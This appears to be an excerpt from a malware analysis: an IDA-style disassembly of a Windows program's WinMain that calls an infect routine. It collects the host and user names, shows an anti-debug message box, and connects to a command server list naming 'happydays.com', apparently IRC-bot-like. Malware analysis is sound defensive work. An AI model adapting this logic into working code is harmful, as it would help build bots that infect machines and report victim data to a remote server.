 test al, al
jz short loc_402A87
loc_402A87:
call __Z6infectv ; infect(void)
lea eax, [ebp+WSAData]
mov [esp+4], eax ; lpWSAData
mov dword ptr [esp], 202h ; wVersionRequested
call _WSAStartup@8 ; WSAStartup(x,x)
sub esp, 8
test eax, eax
setnz al
test al, al
jz short loc_402AB8
loc_402AB8: ; namelen
mov dword ptr [esp+4], 64h ; 'd'
mov dword ptr [esp], offset _myhostname ; name
call _gethostname@8 ; gethostname(x,x)
sub esp, 8
mov [ebp+pcbBuffer], 64h ; 'd'
lea eax, [ebp+pcbBuffer]
mov [esp+4], eax ; pcbBuffer
mov dword ptr [esp], offset _myusername ; lpBuffer
call _GetUserNameA@8 ; GetUserNameA(x,x)
sub esp, 8
call __Z14updateChanNamev ; updateChanName(void)
mov [ebp+var_C], 4
mov eax, 1
jmp locret_402B82
mov dword ptr [esp+0Ch], 0 ; uType
mov dword ptr [esp+8], offset aAntiDebug ; "Anti-debug"
mov dword ptr [esp+4], offset Text ; "Are you really trying that?"
mov dword ptr [esp], 0 ; hWnd
call _MessageBoxA@16 ; MessageBoxA(x,x,x,x)
sub esp, 10h
mov eax, 0
jmp locret_402B82
mov eax, 0
jmp locret_402B82
loc_402AFE:
mov edx, [ebp+var_C]
mov eax, edx
add eax, eax
add eax, edx
shl eax, 3
add eax, offset _servers ; "happydays.com"
mov [esp], eax ; pNodeName
call __Z15connecttoserverPc ; connecttoserver(char *)
test eax, eax
setz al
test al, al
jz short loc_402B31
locret_402B82:
leave
retn 10h
; } // starts at 4029EF
_WinMain@16 endp